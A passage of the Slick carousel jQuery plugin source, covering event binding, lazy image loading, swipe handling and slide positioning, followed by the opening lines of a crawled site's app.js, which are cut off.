_.$list.on('mouseleave.slick', $.proxy(_.interrupt, _, false));
}
};
Slick.prototype.initializeEvents = function() {
var _ = this;
_.initArrowEvents();
_.initDotEvents();
_.initSlideEvents();
_.$list.on('touchstart.slick mousedown.slick', {
action: 'start'
}, _.swipeHandler);
_.$list.on('touchmove.slick mousemove.slick', {
action: 'move'
}, _.swipeHandler);
_.$list.on('touchend.slick mouseup.slick', {
action: 'end'
}, _.swipeHandler);
_.$list.on('touchcancel.slick mouseleave.slick', {
action: 'end'
}, _.swipeHandler);
_.$list.on('click.slick', _.clickHandler);
$(document).on(_.visibilityChange, $.proxy(_.visibility, _));
if (_.options.accessibility === true) {
_.$list.on('keydown.slick', _.keyHandler);
}
if (_.options.focusOnSelect === true) {
$(_.$slideTrack).children().on('click.slick', _.selectHandler);
}
$(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));
$(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));
$('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);
$(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
$(_.setPosition);
};
Slick.prototype.initUI = function() {
var _ = this;
if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
_.$prevArrow.show();
_.$nextArrow.show();
}
if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
_.$dots.show();
}
};
Slick.prototype.keyHandler = function(event) {
var _ = this;
if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
if (event.keyCode === 37 && _.options.accessibility === true) {
_.changeSlide({
data: {
message: _.options.rtl === true ? 'next' :  'previous'
}
});
} else if (event.keyCode === 39 && _.options.accessibility === true) {
_.changeSlide({
data: {
message: _.options.rtl === true ? 'previous' : 'next'
}
});
}
}
};
Slick.prototype.lazyLoad = function() {
var _ = this,
loadRange, cloneRange, rangeStart, rangeEnd;
function loadImages(imagesScope) {
$('img[data-lazy]', imagesScope).each(function() {
var image = $(this),
imageSource = $(this).attr('data-lazy'),
imageSrcSet = $(this).attr('data-srcset'),
imageSizes  = $(this).attr('data-sizes') || _.$slider.attr('data-sizes'),
imageToLoad = document.createElement('img');
imageToLoad.onload = function() {
image
.animate({ opacity: 0 }, 100, function() {
if (imageSrcSet) {
image
.attr('srcset', imageSrcSet );
if (imageSizes) {
image
.attr('sizes', imageSizes );
}
}
image
.attr('src', imageSource)
.animate({ opacity: 1 }, 200, function() {
image
.removeAttr('data-lazy data-srcset data-sizes')
.removeClass('slick-loading');
});
_.$slider.trigger('lazyLoaded', [_, image, imageSource]);
});
};
imageToLoad.onerror = function() {
image
.removeAttr( 'data-lazy' )
.removeClass( 'slick-loading' )
.addClass( 'slick-lazyload-error' );
_.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);
};
imageToLoad.src = imageSource;
});
}
if (_.options.centerMode === true) {
if (_.options.infinite === true) {
rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
rangeEnd = rangeStart + _.options.slidesToShow + 2;
} else {
rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
}
} else {
rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow);
if (_.options.fade === true) {
if (rangeStart > 0) rangeStart--;
if (rangeEnd <= _.slideCount) rangeEnd++;
}
}
loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);
if (_.options.lazyLoad === 'anticipated') {
var prevSlide = rangeStart - 1,
nextSlide = rangeEnd,
$slides = _.$slider.find('.slick-slide');
for (var i = 0; i < _.options.slidesToScroll; i++) {
if (prevSlide < 0) prevSlide = _.slideCount - 1;
loadRange = loadRange.add($slides.eq(prevSlide));
loadRange = loadRange.add($slides.eq(nextSlide));
prevSlide--;
nextSlide++;
}
}
loadImages(loadRange);
if (_.slideCount <= _.options.slidesToShow) {
cloneRange = _.$slider.find('.slick-slide');
loadImages(cloneRange);
} else
if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
loadImages(cloneRange);
} else if (_.currentSlide === 0) {
cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
loadImages(cloneRange);
}
};
Slick.prototype.loadSlider = function() {
var _ = this;
_.setPosition();
_.$slideTrack.css({
opacity: 1
});
_.$slider.removeClass('slick-loading');
_.initUI();
if (_.options.lazyLoad === 'progressive') {
_.progressiveLazyLoad();
}
};
Slick.prototype.next = Slick.prototype.slickNext = function() {
var _ = this;
_.changeSlide({
data: {
message: 'next'
}
});
};
Slick.prototype.orientationChange = function() {
var _ = this;
_.checkResponsive();
_.setPosition();
};
Slick.prototype.pause = Slick.prototype.slickPause = function() {
var _ = this;
_.autoPlayClear();
_.paused = true;
};
Slick.prototype.play = Slick.prototype.slickPlay = function() {
var _ = this;
_.autoPlay();
_.options.autoplay = true;
_.paused = false;
_.focussed = false;
_.interrupted = false;
};
Slick.prototype.postSlide = function(index) {
var _ = this;
if( !_.unslicked ) {
_.$slider.trigger('afterChange', [_, index]);
_.animating = false;
if (_.slideCount > _.options.slidesToShow) {
_.setPosition();
}
_.swipeLeft = null;
if ( _.options.autoplay ) {
_.autoPlay();
}
if (_.options.accessibility === true) {
_.initADA();
if (_.options.focusOnChange) {
var $currentSlide = $(_.$slides.get(_.currentSlide));
$currentSlide.attr('tabindex', 0).focus();
}
}
}
};
Slick.prototype.prev = Slick.prototype.slickPrev = function() {
var _ = this;
_.changeSlide({
data: {
message: 'previous'
}
});
};
Slick.prototype.preventDefault = function(event) {
event.preventDefault();
};
Slick.prototype.progressiveLazyLoad = function( tryCount ) {
tryCount = tryCount || 1;
var _ = this,
$imgsToLoad = $( 'img[data-lazy]', _.$slider ),
image,
imageSource,
imageSrcSet,
imageSizes,
imageToLoad;
if ( $imgsToLoad.length ) {
image = $imgsToLoad.first();
imageSource = image.attr('data-lazy');
imageSrcSet = image.attr('data-srcset');
imageSizes  = image.attr('data-sizes') || _.$slider.attr('data-sizes');
imageToLoad = document.createElement('img');
imageToLoad.onload = function() {
if (imageSrcSet) {
image
.attr('srcset', imageSrcSet );
if (imageSizes) {
image
.attr('sizes', imageSizes );
}
}
image
.attr( 'src', imageSource )
.removeAttr('data-lazy data-srcset data-sizes')
.removeClass('slick-loading');
if ( _.options.adaptiveHeight === true ) {
_.setPosition();
}
_.$slider.trigger('lazyLoaded', [ _, image, imageSource ]);
_.progressiveLazyLoad();
};
imageToLoad.onerror = function() {
if ( tryCount < 3 ) {
setTimeout( function() {
_.progressiveLazyLoad( tryCount + 1 );
}, 500 );
} else {
image
.removeAttr( 'data-lazy' )
.removeClass( 'slick-loading' )
.addClass( 'slick-lazyload-error' );
_.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);
_.progressiveLazyLoad();
}
};
imageToLoad.src = imageSource;
} else {
_.$slider.trigger('allImagesLoaded', [ _ ]);
}
};
Slick.prototype.refresh = function( initializing ) {
var _ = this, currentSlide, lastVisibleIndex;
lastVisibleIndex = _.slideCount - _.options.slidesToShow;
if( !_.options.infinite && ( _.currentSlide > lastVisibleIndex )) {
_.currentSlide = lastVisibleIndex;
}
if ( _.slideCount <= _.options.slidesToShow ) {
_.currentSlide = 0;
}
currentSlide = _.currentSlide;
_.destroy(true);
$.extend(_, _.initials, { currentSlide: currentSlide });
_.init();
if( !initializing ) {
_.changeSlide({
data: {
message: 'index',
index: currentSlide
}
}, false);
}
};
Slick.prototype.registerBreakpoints = function() {
var _ = this, breakpoint, currentBreakpoint, l,
responsiveSettings = _.options.responsive || null;
if ( $.type(responsiveSettings) === 'array' && responsiveSettings.length ) {
_.respondTo = _.options.respondTo || 'window';
for ( breakpoint in responsiveSettings ) {
l = _.breakpoints.length-1;
if (responsiveSettings.hasOwnProperty(breakpoint)) {
currentBreakpoint = responsiveSettings[breakpoint].breakpoint;
while( l >= 0 ) {
if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
_.breakpoints.splice(l,1);
}
l--;
}
_.breakpoints.push(currentBreakpoint);
_.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;
}
}
_.breakpoints.sort(function(a, b) {
return ( _.options.mobileFirst ) ? a-b : b-a;
});
}
};
Slick.prototype.reinit = function() {
var _ = this;
_.$slides =
_.$slideTrack
.children(_.options.slide)
.addClass('slick-slide');
_.slideCount = _.$slides.length;
if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
_.currentSlide = _.currentSlide - _.options.slidesToScroll;
}
if (_.slideCount <= _.options.slidesToShow) {
_.currentSlide = 0;
}
_.registerBreakpoints();
_.setProps();
_.setupInfinite();
_.buildArrows();
_.updateArrows();
_.initArrowEvents();
_.buildDots();
_.updateDots();
_.initDotEvents();
_.cleanUpSlideEvents();
_.initSlideEvents();
_.checkResponsive(false, true);
if (_.options.focusOnSelect === true) {
$(_.$slideTrack).children().on('click.slick', _.selectHandler);
}
_.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);
_.setPosition();
_.focusHandler();
_.paused = !_.options.autoplay;
_.autoPlay();
_.$slider.trigger('reInit', [_]);
};
Slick.prototype.resize = function() {
var _ = this;
if ($(window).width() !== _.windowWidth) {
clearTimeout(_.windowDelay);
_.windowDelay = window.setTimeout(function() {
_.windowWidth = $(window).width();
_.checkResponsive();
if( !_.unslicked ) { _.setPosition(); }
}, 50);
}
};
Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {
var _ = this;
if (typeof(index) === 'boolean') {
removeBefore = index;
index = removeBefore === true ? 0 : _.slideCount - 1;
} else {
index = removeBefore === true ? --index : index;
}
if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
return false;
}
_.unload();
if (removeAll === true) {
_.$slideTrack.children().remove();
} else {
_.$slideTrack.children(this.options.slide).eq(index).remove();
}
_.$slides = _.$slideTrack.children(this.options.slide);
_.$slideTrack.children(this.options.slide).detach();
_.$slideTrack.append(_.$slides);
_.$slidesCache = _.$slides;
_.reinit();
};
Slick.prototype.setCSS = function(position) {
var _ = this,
positionProps = {},
x, y;
if (_.options.rtl === true) {
position = -position;
}
x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';
positionProps[_.positionProp] = position;
if (_.transformsEnabled === false) {
_.$slideTrack.css(positionProps);
} else {
positionProps = {};
if (_.cssTransitions === false) {
positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
_.$slideTrack.css(positionProps);
} else {
positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
_.$slideTrack.css(positionProps);
}
}
};
Slick.prototype.setDimensions = function() {
var _ = this;
if (_.options.vertical === false) {
if (_.options.centerMode === true) {
_.$list.css({
padding: ('0px ' + _.options.centerPadding)
});
}
} else {
_.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
if (_.options.centerMode === true) {
_.$list.css({
padding: (_.options.centerPadding + ' 0px')
});
}
}
_.listWidth = _.$list.width();
_.listHeight = _.$list.height();
if (_.options.vertical === false && _.options.variableWidth === false) {
_.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
_.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));
} else if (_.options.variableWidth === true) {
_.$slideTrack.width(5000 * _.slideCount);
} else {
_.slideWidth = Math.ceil(_.listWidth);
_.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
}
var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);
};
Slick.prototype.setFade = function() {
var _ = this,
targetLeft;
_.$slides.each(function(index, element) {
targetLeft = (_.slideWidth * index) * -1;
if (_.options.rtl === true) {
$(element).css({
position: 'relative',
right: targetLeft,
top: 0,
zIndex: _.options.zIndex - 2,
opacity: 0
});
} else {
$(element).css({
position: 'relative',
left: targetLeft,
top: 0,
zIndex: _.options.zIndex - 2,
opacity: 0
});
}
});
_.$slides.eq(_.currentSlide).css({
zIndex: _.options.zIndex - 1,
opacity: 1
});
};
Slick.prototype.setHeight = function() {
var _ = this;
if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
_.$list.css('height', targetHeight);
}
};
Slick.prototype.setOption =
Slick.prototype.slickSetOption = function() {
var _ = this, l, item, option, value, refresh = false, type;
if( $.type( arguments[0] ) === 'object' ) {
option =  arguments[0];
refresh = arguments[1];
type = 'multiple';
} else if ( $.type( arguments[0] ) === 'string' ) {
option =  arguments[0];
value = arguments[1];
refresh = arguments[2];
if ( arguments[0] === 'responsive' && $.type( arguments[1] ) === 'array' ) {
type = 'responsive';
} else if ( typeof arguments[1] !== 'undefined' ) {
type = 'single';
}
}
if ( type === 'single' ) {
_.options[option] = value;
} else if ( type === 'multiple' ) {
$.each( option , function( opt, val ) {
_.options[opt] = val;
});
} else if ( type === 'responsive' ) {
for ( item in value ) {
if( $.type( _.options.responsive ) !== 'array' ) {
_.options.responsive = [ value[item] ];
} else {
l = _.options.responsive.length-1;
while( l >= 0 ) {
if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {
_.options.responsive.splice(l,1);
}
l--;
}
_.options.responsive.push( value[item] );
}
}
}
if ( refresh ) {
_.unload();
_.reinit();
}
};
Slick.prototype.setPosition = function() {
var _ = this;
_.setDimensions();
_.setHeight();
if (_.options.fade === false) {
_.setCSS(_.getLeft(_.currentSlide));
} else {
_.setFade();
}
_.$slider.trigger('setPosition', [_]);
};
Slick.prototype.setProps = function() {
var _ = this,
bodyStyle = document.body.style;
_.positionProp = _.options.vertical === true ? 'top' : 'left';
if (_.positionProp === 'top') {
_.$slider.addClass('slick-vertical');
} else {
_.$slider.removeClass('slick-vertical');
}
if (bodyStyle.WebkitTransition !== undefined ||
bodyStyle.MozTransition !== undefined ||
bodyStyle.msTransition !== undefined) {
if (_.options.useCSS === true) {
_.cssTransitions = true;
}
}
if ( _.options.fade ) {
if ( typeof _.options.zIndex === 'number' ) {
if( _.options.zIndex < 3 ) {
_.options.zIndex = 3;
}
} else {
_.options.zIndex = _.defaults.zIndex;
}
}
if (bodyStyle.OTransform !== undefined) {
_.animType = 'OTransform';
_.transformType = '-o-transform';
_.transitionType = 'OTransition';
if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
}
if (bodyStyle.MozTransform !== undefined) {
_.animType = 'MozTransform';
_.transformType = '-moz-transform';
_.transitionType = 'MozTransition';
if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
}
if (bodyStyle.webkitTransform !== undefined) {
_.animType = 'webkitTransform';
_.transformType = '-webkit-transform';
_.transitionType = 'webkitTransition';
if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
}
if (bodyStyle.msTransform !== undefined) {
_.animType = 'msTransform';
_.transformType = '-ms-transform';
_.transitionType = 'msTransition';
if (bodyStyle.msTransform === undefined) _.animType = false;
}
if (bodyStyle.transform !== undefined && _.animType !== false) {
_.animType = 'transform';
_.transformType = 'transform';
_.transitionType = 'transition';
}
_.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);
};
Slick.prototype.setSlideClasses = function(index) {
var _ = this,
centerOffset, allSlides, indexOffset, remainder;
allSlides = _.$slider
.find('.slick-slide')
.removeClass('slick-active slick-center slick-current')
.attr('aria-hidden', 'true');
_.$slides
.eq(index)
.addClass('slick-current');
if (_.options.centerMode === true) {
var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0;
centerOffset = Math.floor(_.options.slidesToShow / 2);
if (_.options.infinite === true) {
if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {
_.$slides
.slice(index - centerOffset + evenCoef, index + centerOffset + 1)
.addClass('slick-active')
.attr('aria-hidden', 'false');
} else {
indexOffset = _.options.slidesToShow + index;
allSlides
.slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2)
.addClass('slick-active')
.attr('aria-hidden', 'false');
}
if (index === 0) {
allSlides
.eq( _.options.slidesToShow + _.slideCount + 1 )
.addClass('slick-center');
} else if (index === _.slideCount - 1) {
allSlides
.eq(_.options.slidesToShow)
.addClass('slick-center');
}
}
_.$slides
.eq(index)
.addClass('slick-center');
} else {
if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {
_.$slides
.slice(index, index + _.options.slidesToShow)
.addClass('slick-active')
.attr('aria-hidden', 'false');
} else if (allSlides.length <= _.options.slidesToShow) {
allSlides
.addClass('slick-active')
.attr('aria-hidden', 'false');
} else {
remainder = _.slideCount % _.options.slidesToShow;
indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;
if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {
allSlides
.slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
.addClass('slick-active')
.attr('aria-hidden', 'false');
} else {
allSlides
.slice(indexOffset, indexOffset + _.options.slidesToShow)
.addClass('slick-active')
.attr('aria-hidden', 'false');
}
}
}
if (_.options.lazyLoad === 'ondemand' || _.options.lazyLoad === 'anticipated') {
_.lazyLoad();
}
};
Slick.prototype.setupInfinite = function() {
var _ = this,
i, slideIndex, infiniteCount;
if (_.options.fade === true) {
_.options.centerMode = false;
}
if (_.options.infinite === true && _.options.fade === false) {
slideIndex = null;
if (_.slideCount > _.options.slidesToShow) {
if (_.options.centerMode === true) {
infiniteCount = _.options.slidesToShow + 1;
} else {
infiniteCount = _.options.slidesToShow;
}
for (i = _.slideCount; i > (_.slideCount -
infiniteCount); i -= 1) {
slideIndex = i - 1;
$(_.$slides[slideIndex]).clone(true).attr('id', '')
.attr('data-slick-index', slideIndex - _.slideCount)
.prependTo(_.$slideTrack).addClass('slick-cloned');
}
for (i = 0; i < infiniteCount  + _.slideCount; i += 1) {
slideIndex = i;
$(_.$slides[slideIndex]).clone(true).attr('id', '')
.attr('data-slick-index', slideIndex + _.slideCount)
.appendTo(_.$slideTrack).addClass('slick-cloned');
}
_.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
$(this).attr('id', '');
});
}
}
};
Slick.prototype.interrupt = function( toggle ) {
var _ = this;
if( !toggle ) {
_.autoPlay();
}
_.interrupted = toggle;
};
Slick.prototype.selectHandler = function(event) {
var _ = this;
var targetElement =
$(event.target).is('.slick-slide') ?
$(event.target) :
$(event.target).parents('.slick-slide');
var index = parseInt(targetElement.attr('data-slick-index'));
if (!index) index = 0;
if (_.slideCount <= _.options.slidesToShow) {
_.slideHandler(index, false, true);
return;
}
_.slideHandler(index);
};
Slick.prototype.slideHandler = function(index, sync, dontAnimate) {
var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
_ = this, navTarget;
sync = sync || false;
if (_.animating === true && _.options.waitForAnimate === true) {
return;
}
if (_.options.fade === true && _.currentSlide === index) {
return;
}
if (sync === false) {
_.asNavFor(index);
}
targetSlide = index;
targetLeft = _.getLeft(targetSlide);
slideLeft = _.getLeft(_.currentSlide);
_.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;
if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
if (_.options.fade === false) {
targetSlide = _.currentSlide;
if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
_.animateSlide(slideLeft, function() {
_.postSlide(targetSlide);
});
} else {
_.postSlide(targetSlide);
}
}
return;
} else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
if (_.options.fade === false) {
targetSlide = _.currentSlide;
if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
_.animateSlide(slideLeft, function() {
_.postSlide(targetSlide);
});
} else {
_.postSlide(targetSlide);
}
}
return;
}
if ( _.options.autoplay ) {
clearInterval(_.autoPlayTimer);
}
if (targetSlide < 0) {
if (_.slideCount % _.options.slidesToScroll !== 0) {
animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
} else {
animSlide = _.slideCount + targetSlide;
}
} else if (targetSlide >= _.slideCount) {
if (_.slideCount % _.options.slidesToScroll !== 0) {
animSlide = 0;
} else {
animSlide = targetSlide - _.slideCount;
}
} else {
animSlide = targetSlide;
}
_.animating = true;
_.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);
oldSlide = _.currentSlide;
_.currentSlide = animSlide;
_.setSlideClasses(_.currentSlide);
if ( _.options.asNavFor ) {
navTarget = _.getNavTarget();
navTarget = navTarget.slick('getSlick');
if ( navTarget.slideCount <= navTarget.options.slidesToShow ) {
navTarget.setSlideClasses(_.currentSlide);
}
}
_.updateDots();
_.updateArrows();
if (_.options.fade === true) {
if (dontAnimate !== true) {
_.fadeSlideOut(oldSlide);
_.fadeSlide(animSlide, function() {
_.postSlide(animSlide);
});
} else {
_.postSlide(animSlide);
}
_.animateHeight();
return;
}
if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
_.animateSlide(targetLeft, function() {
_.postSlide(animSlide);
});
} else {
_.postSlide(animSlide);
}
};
Slick.prototype.startLoad = function() {
var _ = this;
if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
_.$prevArrow.hide();
_.$nextArrow.hide();
}
if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
_.$dots.hide();
}
_.$slider.addClass('slick-loading');
};
Slick.prototype.swipeDirection = function() {
var xDist, yDist, r, swipeAngle, _ = this;
xDist = _.touchObject.startX - _.touchObject.curX;
yDist = _.touchObject.startY - _.touchObject.curY;
r = Math.atan2(yDist, xDist);
swipeAngle = Math.round(r * 180 / Math.PI);
if (swipeAngle < 0) {
swipeAngle = 360 - Math.abs(swipeAngle);
}
if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
return (_.options.rtl === false ? 'left' : 'right');
}
if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
return (_.options.rtl === false ? 'left' : 'right');
}
if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
return (_.options.rtl === false ? 'right' : 'left');
}
if (_.options.verticalSwiping === true) {
if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
return 'down';
} else {
return 'up';
}
}
return 'vertical';
};
Slick.prototype.swipeEnd = function(event) {
var _ = this,
slideCount,
direction;
_.dragging = false;
_.swiping = false;
if (_.scrolling) {
_.scrolling = false;
return false;
}
_.interrupted = false;
_.shouldClick = ( _.touchObject.swipeLength > 10 ) ? false : true;
if ( _.touchObject.curX === undefined ) {
return false;
}
if ( _.touchObject.edgeHit === true ) {
_.$slider.trigger('edge', [_, _.swipeDirection() ]);
}
if ( _.touchObject.swipeLength >= _.touchObject.minSwipe ) {
direction = _.swipeDirection();
switch ( direction ) {
case 'left':
case 'down':
slideCount =
_.options.swipeToSlide ?
_.checkNavigable( _.currentSlide + _.getSlideCount() ) :
_.currentSlide + _.getSlideCount();
_.currentDirection = 0;
break;
case 'right':
case 'up':
slideCount =
_.options.swipeToSlide ?
_.checkNavigable( _.currentSlide - _.getSlideCount() ) :
_.currentSlide - _.getSlideCount();
_.currentDirection = 1;
break;
default:
}
if( direction != 'vertical' ) {
_.slideHandler( slideCount );
_.touchObject = {};
_.$slider.trigger('swipe', [_, direction ]);
}
} else {
if ( _.touchObject.startX !== _.touchObject.curX ) {
_.slideHandler( _.currentSlide );
_.touchObject = {};
}
}
};
Slick.prototype.swipeHandler = function(event) {
var _ = this;
if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
return;
} else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
return;
}
_.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
event.originalEvent.touches.length : 1;
_.touchObject.minSwipe = _.listWidth / _.options
.touchThreshold;
if (_.options.verticalSwiping === true) {
_.touchObject.minSwipe = _.listHeight / _.options
.touchThreshold;
}
switch (event.data.action) {
case 'start':
_.swipeStart(event);
break;
case 'move':
_.swipeMove(event);
break;
case 'end':
_.swipeEnd(event);
break;
}
};
Slick.prototype.swipeMove = function(event) {
var _ = this,
edgeWasHit = false,
curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength;
touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;
if (!_.dragging || _.scrolling || touches && touches.length !== 1) {
return false;
}
curLeft = _.getLeft(_.currentSlide);
_.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
_.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;
_.touchObject.swipeLength = Math.round(Math.sqrt(
Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));
verticalSwipeLength = Math.round(Math.sqrt(
Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));
if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) {
_.scrolling = true;
return false;
}
if (_.options.verticalSwiping === true) {
_.touchObject.swipeLength = verticalSwipeLength;
}
swipeDirection = _.swipeDirection();
if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
_.swiping = true;
event.preventDefault();
}
positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
if (_.options.verticalSwiping === true) {
positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
}
swipeLength = _.touchObject.swipeLength;
_.touchObject.edgeHit = false;
if (_.options.infinite === false) {
if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
_.touchObject.edgeHit = true;
}
}
if (_.options.vertical === false) {
_.swipeLeft = curLeft + swipeLength * positionOffset;
} else {
_.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
}
if (_.options.verticalSwiping === true) {
_.swipeLeft = curLeft + swipeLength * positionOffset;
}
if (_.options.fade === true || _.options.touchMove === false) {
return false;
}
if (_.animating === true) {
_.swipeLeft = null;
return false;
}
_.setCSS(_.swipeLeft);
};
Slick.prototype.swipeStart = function(event) {
var _ = this,
touches;
_.interrupted = true;
if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
_.touchObject = {};
return false;
}
if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
touches = event.originalEvent.touches[0];
}
_.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
_.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;
_.dragging = true;
};
Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {
var _ = this;
if (_.$slidesCache !== null) {
_.unload();
_.$slideTrack.children(this.options.slide).detach();
_.$slidesCache.appendTo(_.$slideTrack);
_.reinit();
}
};
Slick.prototype.unload = function() {
var _ = this;
$('.slick-cloned', _.$slider).remove();
if (_.$dots) {
_.$dots.remove();
}
if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
_.$prevArrow.remove();
}
if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
_.$nextArrow.remove();
}
_.$slides
.removeClass('slick-slide slick-active slick-visible slick-current')
.attr('aria-hidden', 'true')
.css('width', '');
};
Slick.prototype.unslick = function(fromBreakpoint) {
var _ = this;
_.$slider.trigger('unslick', [_, fromBreakpoint]);
_.destroy();
};
Slick.prototype.updateArrows = function() {
var _ = this,
centerOffset;
centerOffset = Math.floor(_.options.slidesToShow / 2);
if ( _.options.arrows === true &&
_.slideCount > _.options.slidesToShow &&
!_.options.infinite ) {
_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
_.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
if (_.currentSlide === 0) {
_.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
_.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
} else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {
_.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
} else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {
_.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
}
}
};
Slick.prototype.updateDots = function() {
var _ = this;
if (_.$dots !== null) {
_.$dots
.find('li')
.removeClass('slick-active')
.end();
_.$dots
.find('li')
.eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
.addClass('slick-active');
}
};
Slick.prototype.visibility = function() {
var _ = this;
if ( _.options.autoplay ) {
if ( document[_.hidden] ) {
_.interrupted = true;
} else {
_.interrupted = false;
}
}
};
$.fn.slick = function() {
var _ = this,
opt = arguments[0],
args = Array.prototype.slice.call(arguments, 1),
l = _.length,
i,
ret;
for (i = 0; i < l; i++) {
if (typeof opt == 'object' || typeof opt == 'undefined')
_[i].slick = new Slick(_[i], opt);
else
ret = _[i].slick[opt].apply(_[i].slick, args);
if (typeof ret != 'undefined') return ret;
}
return _;
};
}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://selezen.top/templates/slz41/assets/js/app.js
body_size: 1962
content:
$(function() {
	"use strict";
	 $(".mobile-search-icon").on("click", function() {
		$(".search-bar").addClass("full-search-bar")
	}), $(".search-close").on("click", function() {
